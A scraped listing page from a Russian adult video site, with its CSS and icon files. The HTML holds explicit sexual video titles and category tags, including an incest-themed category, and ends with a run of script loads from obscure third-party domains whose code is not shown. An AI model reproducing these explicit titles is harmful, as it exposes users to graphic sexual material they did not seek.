          <a class="thumb__title thumb__title_movie"
         href="/bryunetka-v-oranzhevyh-trusah-sela-parnyu-na-lico-kiskoi-na.html"
         title="Брюнетка в оранжевых трусах села парню на лицо киской на спортивном батуте"
         data-vt="eyJpZCI6MzA3MzQ5LCJpbWFnZUlkIjo0Mjd9">Брюнетка в оранжевых трусах села парню на лицо киской на спортивном батуте</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/sportsmenki/" title="Спортсменки" data-ct="eyJpZCI6Mzl9">Спортсменки</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/kuni/" title="Куни" data-ct="eyJpZCI6NDZ9">Куни</a>, <a class="thumb__cat-link" href="/bdsm/" title="БДСМ" data-ct="eyJpZCI6NDd9">БДСМ</a>, <a class="thumb__cat-link" href="/fetish/" title="Фетиш" data-ct="eyJpZCI6NDl9">Фетиш</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/bryunetka-s-krasnymi-nogtyami-pyalit-sebya-v-zhopu-naduvnoi.html"
                 data-vt="eyJpZCI6Mzk0NjMwLCJpbWFnZUlkIjoxMTgyfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/394/630/147927_preview'">
          <img src="/o__img.24fastload.com/t/000/394/630.jpg"
               alt="Брюнетка с красными ногтями пялит себя в жопу надувной анальной пробкой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:49</p>
        <p class="thumb__views">427</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/bryunetka-s-krasnymi-nogtyami-pyalit-sebya-v-zhopu-naduvnoi.html"
         title="Брюнетка с красными ногтями пялит себя в жопу надувной анальной пробкой"
         data-vt="eyJpZCI6Mzk0NjMwLCJpbWFnZUlkIjoxMTgyfQ==">Брюнетка с красными ногтями пялит себя в жопу надувной анальной пробкой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/ryzhaya-devaha-zanimaetsya-oralnym-seksom-s-blondinkoi-na-ro.html"
                 data-vt="eyJpZCI6MzU2OTQ5LCJpbWFnZUlkIjo0OTN9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/356/949/131073_preview'">
          <img src="/o__img.24fastload.com/t/000/356/949/356949.jpg"
               alt="Рыжая деваха занимается оральным сексом с блондинкой на розовом кресле"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">22:13</p>
        <p class="thumb__views">475</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/ryzhaya-devaha-zanimaetsya-oralnym-seksom-s-blondinkoi-na-ro.html"
         title="Рыжая деваха занимается оральным сексом с блондинкой на розовом кресле"
         data-vt="eyJpZCI6MzU2OTQ5LCJpbWFnZUlkIjo0OTN9">Рыжая деваха занимается оральным сексом с блондинкой на розовом кресле</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/ryzhie/" title="Рыжие" data-ct="eyJpZCI6Mjh9">Рыжие</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/hudenkie/" title="Худенькие" data-ct="eyJpZCI6NDN9">Худенькие</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://porno18.ru/static/css/main.css?v=1
body_size: 4525
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.app{display:flex;flex-direction:column;width:100%;min-height:100%}*,:after,:before{box-sizing:border-box}html{height:100%;-webkit-text-size-adjust:none}body,html{width:100%}body{display:flex;font-size:14px;background-color:#282828;min-height:100%;color:#8c8c8c;line-height:1.5}body,button,input{font-family:fira sans extra condensed,sans-serif}.info{background-color:#141414;border-bottom:1px solid #3c3c3c;border-top:1px solid #222;box-shadow:0 1px 0 0 #000;margin:1px 0;padding:10px;overflow:hidden;font-size:14px;line-height:20px;text-align:justify}.info_single{margin:10px 0}.info_error{color:#ffb6b6}.btn{display:flex;align-items:center;padding:.6rem .8rem;cursor:pointer;background-color:#141414;border:1px solid #3c3c3c;color:#fafafa;line-height:1;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn{width:auto}}.btn:focus,.btn:hover{background-color:#209bff;border-color:#26b05a;color:#000}.wrapper_header{background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414;margin-bottom:10px}@media screen and (min-width:992px){.wrapper_header{padding:0 20px}}.wrapper_footer{background-color:#141414;border-top:1px solid #323232;box-shadow:0 -1px 0 0 #141414;padding:0 20px;margin-top:30px}.wrapper_content{padding:0;flex-grow:1}@media (min-width:1000px){.wrapper_content{padding:0 20px}}.content-box{max-width:1600px;margin-left:auto;margin-right:auto}.content-box_btn{text-align:center;padding:20px 0}.content-box_pages{display:block;width:100%;margin-top:10px;margin-bottom:10px}@media (min-width:760px){.content-box_pages{display:flex;justify-content:space-between}}.content-box_video{display:block;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000}@media (min-width:1000px){.content-box_video{display:flex}}.content-box_margin-top{margin-top:20px}@media (min-width:1000px){.content-box__left-col{flex-grow:1;border-right:1px solid #323232}}@media (min-width:1000px){.content-box__right-col{width:300px;flex-shrink:0;text-align:center}}.content-box__right-col img{max-width:100%;height:auto}.content-box__thumbs{display:flex;flex-wrap:wrap}.thumb{width:100%;text-decoration:none;border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;background-color:#141414;position:relative;overflow:hidden}@media (min-width:425px){.thumb{width:50%}}@media (min-width:760px){.thumb{width:33.333%}}@media (min-width:1000px){.thumb{width:25%}.thumb:nth-last-child(-n+1){display:block}}.thumb:hover{background-color:#209bff}.thumb:hover>.thumb__meta>.thumb__cat-link,.thumb:hover>.thumb__title{color:#000}@media only screen and (min-width:425px) and (max-width:759px){.thumb_right-col:nth-child(3){display:none}}@media (min-width:992px){.thumb_right-col{width:300px}}@media (min-width:1200px){.thumb_right-col{width:320px}}.thumb__image{display:block;width:100%;height:auto;border-top:1px solid #141414}.thumb__title{display:block;padding:4px 0;color:#fff;text-decoration:none;margin-bottom:1px}.thumb__title_category{font-size:14px;line-height:28px;text-align:center}@media (min-width:760px){.thumb__title_category{font-size:18px}}.thumb__title_movie{display:block;font-size:12px;text-align:center;line-height:1.5;height:2.3rem;padding:0 5px;white-space:normal;overflow:hidden;text-overflow:ellipsis}@media (min-width:760px){.thumb__title_movie{font-size:15px;height:2.8rem}}.thumb__wrap{position:relative}.thumb__duration{right:2px;background:rgba(40,40,40,.8) url(../img/icon-clock.svg) no-repeat 5px;background-size:12px 12px}.thumb__duration,.thumb__views{position:absolute;bottom:3px;margin:0;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.thumb__views{left:2px;background:rgba(40,40,40,.8) url(../img/icon-eye.svg) no-repeat 5px;background-size:12px 12px}.thumb__is-hd{position:absolute;right:2px;top:3px;margin:0;background:rgba(40,40,40,.8);color:#dcdcdc;height:20px;line-height:20px;padding:0 5px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.icon-is-hd{font-style:italic;font-weight:700;text-transform:uppercase}.thumb__videos{position:absolute;right:2px;top:3px;background:rgba(40,40,40,.8) url(../img/icon-movie.svg) no-repeat 5px;background-size:12px 12px;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px}.thumb__meta{padding:0 5px;text-align:left;line-height:1.2}.thumb__cat-link{font-size:12px;text-decoration:none;color:#209bff}.thumb__date{display:inline-block;float:right;color:#666;font-size:12px}.thumb:hover .thumb__views{left:-70px}.thumb:hover .thumb__duration,.thumb:hover .thumb__is-hd{right:-70px}.thumb__video{position:absolute;top:0;left:0;display:block;width:100%;height:auto;border-top:1px solid #141414}.title{color:#f0f0f0;background-color:#141414;background:linear-gradient(180deg,#1e1e1e,#0a0a0a);border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000;padding:10px}.title_h1{margin:0;font-size:26px;font-weight:400;line-height:28px;text-align:center}@media (min-width:1000px){.title_h1{font-size:32px;line-height:34px;text-align:left}}.title_h2{margin:0;font-size:22px;font-weight:400;line-height:24px;text-align:center}@media (min-width:1000px){.title_h2{font-size:28px;line-height:30px;text-align:left}}.page-header{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;max-width:1600px;padding:10px 0 5px 0;margin:0 auto}@media screen and (min-width:992px){.page-header{justify-content:flex-start;flex-wrap:nowrap}}.page-header_logo{max-width:320px;white-space:nowrap}@media (min-width:1000px){.page-header_logo{display:inline-block}}.page-header_logo-link{font-size:30px;line-height:30px;color:#fff;text-transform:uppercase;text-decoration:none}.page-header_logo-color{color:#209bff;margin:0;padding:0;line-height:1px}.page-header__search-form{position:relative;display:block;margin:0 auto;width:100%;max-width:600px;margin:0 10px 5px}@media screen and (min-width:992px){.page-header__search-form{margin:0}}.page-header__search-input{background-color:#000;color:#c8c8c8;border:1px solid #3c3c3c;text-transform:uppercase;border-radius:15px;padding:0 4%;outline:0;height:35px;width:100%;line-height:30px}.page-header__search-input:focus{border:1px solid #209bff}.page-header__search-submit{position:absolute;right:0;top:0;background:url(../img/icon-search.svg) no-repeat 50%;height:35px;width:40px;background-size:40% 40%;border:0}.menu{margin:10px}@media screen and (min-width:768px){.menu{margin:10px 20px}}@media screen and (min-width:992px){.menu{flex-grow:1}}.menu__list{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0}@media screen and (min-width:768px){.menu__list{flex-wrap:nowrap}}@media screen and (min-width:992px){.menu__list{justify-content:flex-start}}.menu__item{width:49%;margin:0 1px 5px 0;min-width:auto;text-align:center}@media screen and (min-width:425px){.menu__item{width:auto;margin-bottom:0}}@media screen and (min-width:490px){.menu__item{min-width:100px}}.menu__item a{border:1px solid #3c3c3c;color:#fafafa;display:block;cursor:pointer;font-size:14px;text-transform:uppercase;text-decoration:none;padding:5px 10px 5px 10px}@media (min-width:490px){.menu__item a{padding:5px 0 5px 0;font-size:12px}}.menu__item_active a,.menu__item a:hover{background-color:#209bff;border-color:#209bff;color:#000}.categories{max-width:1600px;margin-left:auto;margin-right:auto;margin-top:20px}.categories__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.categories__item{width:50%;list-style:none;padding:2px 4px;overflow:hidden}@media (min-width:760px){.categories__item{width:33.333%}}@media (min-width:1000px){.categories__item{width:25%}}@media (min-width:1340px){.categories__item{width:20%}}.categories__link{display:block;padding:8px 10px;border:1px solid #3c3c3c;text-transform:uppercase;text-align:center;line-height:1;font-size:.875rem;color:#fff;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.categories__link.active,.categories__link:active,.categories__link:focus,.categories__link:hover{background-color:#209bff;border-color:#209bff;color:#000}.filter{display:flex;justify-content:center;list-style:none;margin:10px;padding:0}@media (min-width:760px){.filter_top{width:auto;justify-content:flex-start}}.filter_bottom{display:none}@media (min-width:760px){.filter_bottom{display:flex;width:auto;justify-content:flex-start}}.filter__item{width:50%;margin-right:0;height:41px}@media (min-width:760px){.filter__item{width:auto;margin-right:2px}}.filter__link{display:block;background-color:#141414;color:#8c8c8c;font-size:16px;line-height:41px;padding:0 15px;text-decoration:none;transition:all .3s ease;border:1px solid #3c3c3c;text-align:center}@media (min-width:760px){.filter__link{text-align:left}}.filter__item.filter__item_active>a,.filter__item.filter__item_active>span,.filter__link:hover,.filter__link_active{background-color:#209bff;color:#000}.pagination{display:flex;list-style:none}.pagination_top{display:none}@media (min-width:760px){.pagination_top{display:flex}}.pagination__item{flex-grow:1;overflow:hidden}@media (min-width:768px){.pagination__item{flex-grow:0}}.pagination__item.first,.pagination__item.last{display:none}@media (min-width:980px){.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.delta2{display:none}@media (min-width:480px){.pagination__item.delta2{display:block}}.pagination__item.delta3{display:none}@media (min-width:640px){.pagination__item.delta3{display:block}}.pagination__item.delta4{display:none}@media (min-width:980px){.pagination__item.delta4{display:block}}.pagination__link{position:relative;display:block;padding:.6rem 1rem;text-decoration:none;border:1px solid #3c3c3c;line-height:1.25}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item+.pagination__item{margin-left:3px}.pagination__item.dots{flex-grow:0}.pagination__item.dots .pagination__link{padding:.6rem .4rem}.pagination-container{padding:10px 5px;clear:both}.pagination{justify-content:flex-end;flex-grow:1;text-align:center;margin:10px}.pagination__link{background-color:#141414;color:#fff;font-size:16px}.pagination__item.active .pagination__link,.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;background:#209bff;color:#000}.pagination__item.dots .pagination__link{background:0;border:0;font-size:14px;font-weight:400;color:#969696;box-shadow:none;letter-spacing:2px}.video{position:relative;width:100%;height:0;padding-bottom:56.25%}.video>iframe{position:absolute;left:0;top:0;height:100%;width:100%}.video__meta{padding:5px 10px 10px 10px}.video__meta_rating{display:flex;flex-wrap:wrap;padding-bottom:0}@media (min-width:760px){.video__meta_rating{flex-wrap:nowrap}}.video__cat-list{display:flex;flex-wrap:wrap;list-style:none;margin:5px 0 0;padding:0}.video__cat-item{margin-right:5px;margin-bottom:5px;font-size:14px;height:25px;line-height:25px}.video__cat-item a{background-color:#3c3c3c;color:#f0f0f0;display:block;padding:0 10px;border-radius:3px;text-decoration:none}.video__cat-item a:hover{background-color:#209bff;color:#000}.video__stats-box{display:flex;flex-grow:2;border:1px solid #3c3c3c;width:100%;margin-top:10px}@media (min-width:760px){.video__stats-box{max-width:65%;margin-top:0;margin-left:10px}}.video__stats-item{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-grow:1;padding:5px;font-size:14px;line-height:1.5;text-align:center}@media (min-width:760px){.video__stats-item{border-right:1px solid #3c3c3c;padding:0 13px 0 13px}}.video__stats-item:last-child{border:0}.video__stats-box img{display:inline-block;margin:0 5px}.video__stats-item span{color:#f0f0f0}.page-footer{text-align:center;padding:10px 0}.page-footer__text1{color:#f0f0f0}.page-footer a{color:#f0f0f0;text-decoration:underline}.page-footer a:hover{color:#209bff}@supports (-webkit-line-clamp:2){.thumb__title_movie{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.btn-more{display:inline-block;padding:.8rem 1.2rem;cursor:pointer;border:1px solid #3c3c3c;background-color:#141414;color:#fafafa;line-height:1.5;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn-more{width:auto}}.btn-more:focus,.btn-more:hover{background-color:#209bff;color:#000}.btn-more:before{margin-right:20px}.btn-more:after,.btn-more:before{display:inline-block;height:1px;width:3rem;background:#3c3c3c;content:"";margin-bottom:5px}.btn-more:after{margin-left:20px}.vote-box{display:flex;flex-grow:1;height:60px;width:100%}@media (min-width:760px){.vote-box{max-width:35%}}.vote-box__vote{height:100%;width:20%}.vote-box__vote.-like{background:#6fb800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%}.vote-box__vote.-like:hover{background-color:#5ba400;cursor:pointer}.vote-box__vote.-dislike{background:#f34800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%;transform:rotate(180deg)}.vote-box__vote.-dislike:hover{background-color:#df3400;cursor:pointer}.vote-box__vote.disabled{opacity:.8}.vote-box__vote.disabled:hover{cursor:not-allowed}.vote-box__vote-info{width:60%;text-align:center;color:#f0f0f0;height:100%;font-size:16px;vertical-align:top;padding:15px 10px 0 10px;background-color:#282828}.vote-box__bar{background-color:#f34800;height:5px;width:100%;margin-top:3px}.vote-box__progress{background-color:#6fb800;height:5px}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#209bff;height:2px;width:0;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-name:previewloadprogress;animation-name:previewloadprogress;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes previewloadprogress{0%{width:0}to{width:100%}}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.scroll-to-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(0,0,0,.8);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.5rem;line-height:1;color:#e8e8e8;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media only screen and (min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media only screen and (min-width:992px){.scroll-to-top{width:56px;height:56px;padding:8px;font-size:2rem}}.scroll-to-top.-show,.scroll-to-top:hover{transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#333;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.scroll-to-top>i,.scroll-to-top>img{display:block;max-width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#8c8c8c}.flag-form__input,.flag-form__textarea{background:#3c3c3c;border:1px solid #5f5f5f;padding:7px 12px;height:100%;width:100%;color:#ccc;font-size:.875rem;line-height:1;outline:0;transition:box-shadow .2s ease}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#ccc}.flag-form__input:-ms-input-placeholder,.flag-form__textarea:-ms-input-placeholder{color:#ccc}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#ccc}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #ddd}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{box-shadow:none;margin-left:.5rem}.flag-form__btn:active,.flag-form__btn:focus{box-shadow:none}.flag-form__btn:active:focus{box-shadow:none!important}.flag-form__footer{display:flex;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background-color:#282828}.flag-modal__header{display:flex;align-items:center;height:37px;padding:4px 7px;justify-content:space-between;background-color:#141414;color:#fafafa}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:10px}.flag-form-container.slide-leave-active{padding:0 10px}.flag-button:hover{cursor:pointer}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:inline-flex;align-items:center;margin:0;color:#8c8c8c}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:#ec2222}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:rgba(10,10,10,.5);border-radius:3px;font-size:1.1rem;line-height:1;color:#fff;opacity:.6;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play i,.video-preview__play img{display:block;margin:0;width:100%;max-width:100%;height:auto}.video-modal-container{background:#282828}.modal__control-bar{display:flex;height:37px;padding:2px 5px;margin-bottom:10px;justify-content:space-between;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414}@media screen and (max-width:992px) and (orientation:portrait){.modal__control-bar.-sticky{position:fixed;top:0;width:100%;max-width:992px;z-index:98}}.modal__close{padding:5px}.modal__back,.modal__close{border:0;background:none;margin:0;line-height:1;outline:0}.modal__back,.modal__close{width:32px;padding:4px;fill:#b3b3b3}.modal__back:hover,.modal__close:hover{cursor:pointer;fill:#e8e8e8}.modal__close-icon{width:100%;height:auto;display:block}@media screen and (max-width:992px) and (orientation:portrait){div.modal__control-bar.-sticky+div.content-box{padding-top:37px}}.v--modal-overlay{background:rgba(0,0,0,.8)!important}.flag-form-container{overflow:hidden;max-height:600px}.slide-enter-active{-webkit-animation-name:slidein;animation-name:slidein}.slide-enter-active,.slide-leave-active{transition:all .3s ease-out;-webkit-animation-duration:.3s;animation-duration:.3s}.slide-leave-active{-webkit-animation-name:slideout;animation-name:slideout}@-webkit-keyframes slidein{0%{max-height:0}to{max-height:500px}}@keyframes slidein{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes slideout{0%{max-height:500px}to{max-height:0}}@keyframes slideout{0%{max-height:500px}to{max-height:0}}


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/angle-up.svg
body_size: 165
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xml:space="preserve"
   enable-background="new 0 0 16 16"
   viewBox="0 0 512 512"
   height="512"
   width="512"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
   id="metadata9"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs7" />
<polygon
   transform="matrix(32.016347,0,0,32.016347,0,-0.130776)"
   style="fill:#ffffff"
   id="polygon2"
   points="13.6,13.1 8.1,7.6 2.5,13.2 0,10.7 8,2.8 16,10.7 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/img/icon-like.svg
body_size: 232
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 500 500" height="500px" id="Layer_1" version="1.1" viewBox="0 0 500 500" width="500px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path clip-rule="evenodd" d="M31.949,413.538c77.136,34.977,168.711,54.513,258.935,54.513  c29.253,0,58.055-1.364,86.134-5.998c10.985-1.819,25.253-5.908,31.427-10.626c8.636-6.637,14.18-17.08,14.18-28.803  c0-10.805-4.718-20.621-12.261-27.258h3.175c20.079,0,36.341-16.263,36.341-36.34c0-20.079-16.262-36.342-36.341-36.342h18.173  c20.078,0,36.34-16.266,36.34-36.344c0-20.079-16.262-36.341-36.34-36.341c20.078,0,36.34-16.264,36.34-36.342  c0-20.079-16.262-36.341-36.34-36.341H268.723c-12.549,0-22.715-10.177-22.715-22.715l11.435-75.505  c1.094-3.442,1.644-7.08,1.644-10.807c0-20.077-16.264-36.34-36.342-36.34c-16.804,0-30.984,11.445-35.074,26.891l-1.544,5.182  C162.782,138.338,109.903,206.214,31.949,250V413.538z" fill="#ffffff" 